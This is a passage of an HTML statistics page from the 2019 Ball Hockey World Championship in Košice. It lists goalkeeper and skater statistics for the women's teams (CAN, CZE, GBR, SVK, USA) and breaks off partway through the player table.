

--- FILE ---
content_type: text/html
request_url: https://www.kosice2019.com/statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=&order1=asistence&order2=gos
body_size: 69372
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta http-equiv="Content-language" content="cs" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<meta name="copyright" content=", eSports.cz s.r.o." />
<meta name="robots" content="ALL,FOLLOW" />
<meta name="keywords" content="Majstrovstvá sveta v hokejbale 2019 Košice" />
<meta name="description" content="Majstrovstvá sveta v hokejbale 2019 Košice" />
<meta name="autosize" content="off" />

	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- <link rel="stylesheet" href="inc/css/bootstrap.css"> -->
    <link rel="stylesheet" href="/inc/css/css/style.css?1560878363">
    <link rel="stylesheet" href="inc/css/css/simplelightbox.min.css">
    <link rel="stylesheet" href="/inc/css/css/_hotfix.css?4" >
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  <link rel="apple-touch-icon" sizes="57x57" href="/img/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/img/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/img/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/img/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/img/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/img/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/img/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/img/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/img/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/img/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/img/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon/favicon-16x16.png">
  <link rel="manifest" href="/img/favicon/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/img/favicon/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900|Roboto+Condensed:400,500,700,900" rel="stylesheet">
    <title>Majstrovstvá sveta v hokejbale 2019 Košice &raquo; Štatistiky</title>
</head>

<body>
    <div class="mobile-nav">
        <div class="button-left">
            <a href="#" id="show-menu"><img src="/img/menu.svg"> Menu</a>
            <a href="#" id="hide-menu"><img src="/img/menu.svg"> Zavrieť</a>
        </div>
        <a href="index.asp" class="logo" id="logo"><img src="/img/logo.png"></a>
        <div class="button-right">
            <a href="#" id="show-more">Viac <img src="/img/plus.svg"></a>
            <a href="#" id="hide-more">Zavrieť <img src="/img/plus.svg"></a>
        </div>
    </div>
<div class="container layout">
        
        
        <div class="row">
	<div class="col-sm-4 top_line bg-white"></div>
	<div class="col-sm-4 top_line bg-blue"></div>
	<div class="col-sm-4 top_line bg-red"></div>
</div>

<div class="row_top">
  <div class="nav_logo">
  	<a href="index.asp">
  	<img src="/img/logo.png">
  	</a>
  </div>

	<div class="header_text">
		<img src="/img/svk_znak.svg" class="emblem"> MAJSTROVSTVÁ SVETA V HOKEJBALE 2019
		<a href="clanek.asp?id=Ja-som-Pacho--9"><img src="/img/maskot-bez-stinu-137.png" class="maskot"></a>
		<div class="pull-xs-right logo-right">
			<a href="http://isbhf.com/" target="_blank"><img src="/img/isbhf.png"></a>
		</div>
	</div>
  <div class="header_menu">
    <div class="nav-row">
    <a href="zobraz.asp?t=informace">Košice 2019</a>
    <a href="soupiska.asp?kategorie=MUZ">Muži</a>
    <a href="soupiska.asp?kategorie=ZEN">Ženy</a>
    <a href="/zobraz.asp?t=vstupenky">Vstupenky</a>
    <a href="https://www.steelarena.sk/sk/" target="_blank">Steel Arena</a>
    <a href="fotogalerie.asp">Fotogaléria</a>
    <a href="partneri.asp">Partneri</a>
 <!--   <a href="#">Médiá</a>  -->
    <a href="clanek.asp?id=Ja-som-Pacho--9">Maskot</a>
</div>

		<div class="social">
		  <a href="https://www.facebook.com/Kosice2019/" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
		  <a href="https://twitter.com/isbhf" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
		  <a href="https://www.instagram.com/isbhf/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
		  <a href="https://www.youtube.com/channel/UCPEFaWYLTX0aNKyb2pipPyA" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
	  </div>
  </div>




</div>

        <div class="row_subpage">
		<nav>
    <div class="navbar">
        <div id="navbarResponsive">
            <ul class="nav navbar-nav">
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="fas fa-info-circle" style="padding-right: 10px;"></i>Košice 2019</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="zobraz.asp?t=informace">Informácie</a>
<a class="dropdown-item" href="zobraz.asp?t=kontakt">Kontakt</a>
<a class="dropdown-item" href="zobraz.asp?t=organizacny_vybor">Organizačný výbor</a>
<a class="dropdown-item" href="http://www.visitkosice.org" target="_blank">Ubytovanie</a>
<a class="dropdown-item" href="http://www.visitkosice.org" target="_blank">Doprava a parkovanie</a>
                    </div>
                </li>

                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="fas fa-male" style="padding-right: 10px; font-size: 20px;"></i>Muži</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="soupiska.asp?kategorie=MUZ">Súpisky</a>
<a class="dropdown-item" href="zapasy.asp?sezona=2019MUZ">Rozpis zápasov</a>
<a class="dropdown-item" href="statistiky.asp?sezona=2019MUZ">Štatistiky</a>
<a class="dropdown-item" href="tabulka.asp?sezona=2019MUZ">Tabuľky</a>
<a class="dropdown-item" href="https://huste.joj.sk/live" target="_blank">Stream prenosy</a>
                    </div>
                </li>

				<li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="fas fa-female" style="padding-right: 10px; font-size: 20px;"></i>Ženy</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="soupiska.asp?kategorie=ZEN">Súpisky</a>
<a class="dropdown-item" href="zapasy.asp?sezona=2019ZEN">Rozpis zápasov</a>
<a class="dropdown-item" href="statistiky.asp?sezona=2019ZEN">Štatistiky</a>
<a class="dropdown-item" href="tabulka.asp?sezona=2019ZEN">Tabuľky</a>
<a class="dropdown-item" href="https://huste.joj.sk/live" target="_blank">Stream prenosy</a>
                    </div>
                </li>



                <li class="nav-item">
                    <a class="nav-link" href="zobraz.asp?t=vstupenky"><i class="fas fa-ticket-alt" style="padding-right: 10px; font-size: 20px;"></i>Vstupenky</a>
                </li>

				<li class="nav-item">
                    <a class="nav-link" href="https://www.steelarena.sk/sk/" target="_blank"><i class="fab fa-fort-awesome" style="padding-right: 10px; font-size: 20px;"></i>Steel Arena</a>
                </li>


                <li class="nav-item">
                    <a class="nav-link" href="fotogalerie.asp"><i class="far fa-images" style="padding-right: 10px; font-size: 20px;"></i>Fotogaléria</a>
                </li>

                <li class="nav-item">
                    <a class="nav-link" href="partneri.asp"><i class="fas fa-handshake" style="padding-right: 10px; font-size: 20px;"></i>Partneri</a>
                </li>

                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="far fa-play-circle" style="padding-right: 10px; font-size: 20px;"></i>Médiá</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="https://huste.joj.sk/" target="_blank">Huste.tv</a>
<a class="dropdown-item" href="https://www.expres.sk/" target="_blank">Rádio Expres</a>
                    </div>
                </li>

                <li class="nav-item">
                    <a class="nav-link" href="clanek.asp?id=Ja-som-Pacho--9"><i class="far fa-smile" style="padding-right: 10px; font-size: 20px;"></i>Maskot</a>
                </li>
                
                <li class="nav-item">
                    <a class="nav-link" href="zobraz.asp?t=sms-soutez"><i class="fas fa-sms" style="padding-right: 10px; font-size: 20px;"></i>SMS súťaž</a>
                </li>
                
                <li class="nav-item">
                    <a class="nav-link" href="cashback" target="_blank"><i class="far fa-credit-card" style="padding-right: 10px; font-size: 20px;"></i>Cashback</a>
                </li>

            </ul>
        </div>
    </div>



    <div class="english">
			<a href="eng"> <img src="img/english_ico.png">English</a>
		</div>

    <div class="partners-hp">
          <h4>Partneri</h4>
          <a href="http://www.led.sk/" target=_blank><img src="ads/db_partners/logos/19.png"></a><br>
          <a href="https://www.ifortuna.sk/" target=_blank><img src="ads/db_partners/logos/36.png"></a><br>
          <a href="https://www.datart.sk/index.html" target=_blank><img src="ads/db_partners/logos/37.png"></a><br>
    </div>
    
    <div class="partners-hp">
          <h4>Cashback Card</h4>
          <a href="/cashback" target="_blank"><img src="img/cashback2.jpg"></a>
          <div class="cashback-text">
          <p>
            Miluješ hokejbal?<br>
            Podpor svoj milovaný šport a šetri na svojich nákupoch.<br> 
            Viac info <a href="/cashback" target="_blank">TU</a>
          </p>
          </div>
    </div>


</nav>

        
<div class="topstory-box">
                <div class="topstory-box-content">
                    <h1>Štatistiky</h1>
                </div>
            </div>
            <div class="content content-sub">

                <main>
                    <div class="sub-text">
                       
                    
                    
                       			


<table class='table nice'><tr><td><b>Tím:</b></td><td><a href='statistiky.asp?sezona=2019ZEN&filtrpost=&order1=asistence&order2=gos'>všetky</a> - <a href='statistiky.asp?filtrtym=CAN&sezona=2019ZEN&filtrpost=&order1=asistence&order2=gos'>CAN</a> - <a href='statistiky.asp?filtrtym=CZE&sezona=2019ZEN&filtrpost=&order1=asistence&order2=gos'>CZE</a> - <a href='statistiky.asp?filtrtym=GBR&sezona=2019ZEN&filtrpost=&order1=asistence&order2=gos'>GBR</a> - <a href='statistiky.asp?filtrtym=SVK&sezona=2019ZEN&filtrpost=&order1=asistence&order2=gos'>SVK</a> - <a href='statistiky.asp?filtrtym=USA&sezona=2019ZEN&filtrpost=&order1=asistence&order2=gos'>USA</a> - </td></tr><tr><td><b>Posty:</b></td><td><a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=&order1=asistence&order2=gos'>všetky</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=&order1=asistence&order2=gos&filtrpost=B'>brankári</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=&order1=asistence&order2=gos&filtrpost=OU'>hráči v poli</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=&order1=asistence&order2=gos&filtrpost=O'>obráncovia</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=&order1=asistence&order2=gos&filtrpost=U'>útočníci</a></td></tr></table>

<br>



<h2>Štatistiky brankárov</h2><table class='table nice table-stats' id='tabStats' ><tr bgcolor=#dddddd><td>&nbsp;</td><td ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=tym' title='tím'>Tím</a></td><td align='right' ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=cislo' title='číslo dresu'>#</a></td><td ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=prijmeni' title='meno a priezvisko'>Meno a priezvisko</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=zapasy' title='počet zápasov'><b>Z</b></a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=minuty' title='odchytané minúty'>Min</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=strely' title='strely'>Str</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=zasahy' title='zásahy'>Zás</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=inkas' title='inkasované branky'>Ink</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=prumer' title='priemer gólov na zápas (vzhľadom k minútam)'><b>Pri</b></a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=uspesnost' title='úspešnost zákrokov'><b>Úsp</b></a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=nuly' title='shut-outy - zápasy s nulou'>SO</a></td><td class='vybrano' align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=asistence' title='asistencie'>A</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=gos&order1=tm' title='trestné minuty'><b>TM</b></a></td></tr><tr bgcolor=#ffffff><td align='right'>1.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>2</td><td><b>TEPLÁ Kateřina</b></td><td align='right'><b>3</b></td><td align='right'>83</td><td align='right'>7</td><td align='right'>7</td><td align='right'>0</td><td align='right'><b>0,00</b></td><td align='right'><b>100,00</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>2.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>1</td><td><b>THOMSON Julianna</b></td><td align='right'><b>4</b></td><td align='right'>140</td><td align='right'>63</td><td align='right'>62</td><td align='right'>1</td><td align='right'><b>0,43</b></td><td align='right'><b>98,41</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>3.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>45</td><td><b>GIROUARD Nathalie</b></td><td align='right'><b>4</b></td><td align='right'>180</td><td align='right'>73</td><td align='right'>71</td><td align='right'>2</td><td align='right'><b>0,67</b></td><td align='right'><b>97,26</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>4.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>30</td><td><b>ZECHOVSKÁ Kateřina</b></td><td align='right'><b>6</b></td><td align='right'>234</td><td align='right'>97</td><td align='right'>93</td><td align='right'>4</td><td align='right'><b>1,02</b></td><td align='right'><b>95,88</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>5.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>35</td><td><b>PASTORKOVÁ RIŠOVÁ Andrea</b></td><td align='right'><b>1</b></td><td align='right'>45</td><td align='right'>19</td><td align='right'>18</td><td align='right'>1</td><td align='right'><b>1,33</b></td><td align='right'><b>94,74</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>6.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>1</td><td><b>BOLWELL Samantha</b></td><td align='right'><b>6</b></td><td align='right'>177</td><td align='right'>211</td><td align='right'>189</td><td align='right'>22</td><td align='right'><b>7,45</b></td><td align='right'><b>89,57</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>7.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>31</td><td><b>BEKKERING Carli</b></td><td align='right'><b>5</b></td><td align='right'>184</td><td align='right'>88</td><td align='right'>78</td><td align='right'>10</td><td align='right'><b>3,26</b></td><td align='right'><b>88,64</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>8.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>50</td><td><b>TABAČKOVÁ Dominika</b></td><td align='right'><b>5</b></td><td align='right'>208</td><td align='right'>77</td><td align='right'>67</td><td align='right'>10</td><td align='right'><b>2,89</b></td><td align='right'><b>87,01</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>9.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>35</td><td><b>GLISTA Alessandra</b></td><td align='right'><b>4</b></td><td align='right'>133</td><td align='right'>47</td><td align='right'>40</td><td align='right'>7</td><td align='right'><b>3,15</b></td><td align='right'><b>85,11</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>10.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>20</td><td><b>ZUZIAKOVÁ Daniela</b></td><td align='right'><b>2</b></td><td align='right'>67</td><td align='right'>31</td><td align='right'>25</td><td align='right'>6</td><td align='right'><b>5,40</b></td><td align='right'><b>80,65</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>11.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>12</td><td><b>GRUBER Lucy</b></td><td align='right'><b>4</b></td><td align='right'>88</td><td align='right'>68</td><td align='right'>53</td><td align='right'>15</td><td align='right'><b>10,25</b></td><td align='right'><b>77,94</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>12.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>48</td><td><b>TUPÁ Aneta</b></td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0,00</b></td><td align='right'><b>0,00</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr></table><h2>Štatistiky hráčov</h2><table class='table nice table-stats' id='tabStats'><tr bgcolor=#dddddd><td>&nbsp;</td><td><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=tym' title='tím'>Tím</a></td><td align='right'  ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=cislo' title='číslo dresu'>#</a></td><td  ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order2=prijmeni' title='meno a priezvisko'>Meno a priezvisko</a></td><td>&nbsp;</td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order1=asistence&order2=zapasy' title='zápasy'><b>Z</b></a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order1=asistence&order2=goly' title='góly'>G</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order1=asistence&order2=asistence' title='asistencie'>A</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order1=asistence&order2=body' title='body'><b>B</b></a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order1=asistence&order2=gph' title='góly v presilových hrách'>Gph</a></td><td class='vybrano'  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order1=asistence&order2=gos' title='góly v oslabení'>Gos</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order1=asistence&order2=gpb' title='góly do prázdnej branky'>Gpb</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=&filtrpost=&limit=ne&order1=asistence&order2=tm' title='trestné minúty'><b>tm</b></a></td></tr><tr bgcolor=#ffffff><td align='right'>1.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>5</td><td><b>RAE Jessica</b></td><td align=center>O</td><td align='right'><b>2</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>2.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>14</td><td><b>KŘÍŽOVÁ Denisa</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>3</td><td align='right'>6</td><td align='right'><b>9</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>3.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>33</td><td><b>TOWNS Stephanie</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>1</td><td align='right'>2</td><td align='right'><b>3</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>6</b></td></tr><tr bgcolor=#ffffff><td align='right'>4.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>94</td><td><b>PALLOTTA Giuliana</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>1</td><td align='right'>1</td><td align='right'><b>2</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>5.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>98</td><td><b>CULSHAW Abbie</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'><b>1</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>6.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>15</td><td><b>LECLERC-COTE Joannie</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'><b>1</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>7.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>3</td><td><b>KASNER-WOOD Becky</b></td><td align=center></td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>8.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>13</td><td><b>MOSS Helen</b></td><td align=center>O</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>9.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>16</td><td><b>CARSON Kayla</b></td><td align=center></td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>10.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>24</td><td><b>WRAGG Emily</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>11.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>9</td><td><b>MCLEAN Cailen</b></td><td align=center>O</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>12.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>68</td><td><b>CUGLIETTA Deana</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>13.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>40</td><td><b>BERESFORD Louise</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>14.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>46</td><td><b>WARE Hannah</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>15.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>88</td><td><b>LOWE Sarah</b></td><td align=center>O</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>16.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>49</td><td><b>CARSON Victoria</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>17.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>17</td><td><b>LAING Shannon</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>18.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>74</td><td><b>THORPE Aimee</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>19.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>37</td><td><b>PARKER Kate</b></td><td align=center>U</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>20.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>84</td><td><b>SERRELL Rachel</b></td><td align=center>O</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>21.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>19</td><td><b>PAINTER Emma</b></td><td align=center>O</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>22.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>9</td><td><b>MILNE Elizabeth</b></td><td align=center>O</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>6</b></td></tr><tr bgcolor=#ffffff><td align='right'>23.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>4</td><td><b>ANDREWS Faye</b></td><td align=center>O</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>6</b></td></tr><tr 